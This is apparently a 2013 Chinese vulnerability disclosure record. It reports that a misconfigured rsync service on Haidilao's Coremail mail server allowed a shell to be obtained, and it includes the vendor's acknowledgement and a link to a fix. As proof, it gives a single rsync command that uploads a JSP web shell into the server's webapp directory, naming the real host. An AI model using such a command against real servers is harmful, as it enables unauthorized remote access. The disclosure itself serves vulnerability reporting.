漏洞概要

关注数(24)

关注此漏洞

漏洞标题:海底捞邮件系统配置不当可shell

提交时间:2013-10-28 11:57

修复时间:2013-12-12 11:57

公开时间:2013-12-12 11:57

漏洞类型:系统/服务运维配置不当

危害等级:高

自评Rank:15

漏洞状态:厂商已经确认

Tags标签:

无

漏洞详情

披露状态:

2013-10-28: 细节已通知厂商并且等待厂商处理中

2013-10-28: 厂商已经确认,细节仅向厂商公开

2013-11-07: 细节向核心白帽子及相关领域专家公开

2013-11-17: 细节向普通白帽子公开

2013-11-27: 细节向实习白帽子公开

2013-12-12: 细节向公众公开

简要描述:

由于配置不当,可导致直接获得shell

详细说明:

124.127.49.65 mail.haidilao.com





漏洞证明:

上传shell

rsync /root/shell.jsp mail.haidilao.com::coremail/web/webapp/

修复方案:

http://drops.wooyun.org/papers/161

漏洞回应

厂商回应:

危害等级:低

漏洞Rank:5

确认时间:2013-10-28 12:35

厂商回复:

您好,感谢您提报的漏洞细节,我们已经通知工程师修复该漏洞;

最新状态:

暂无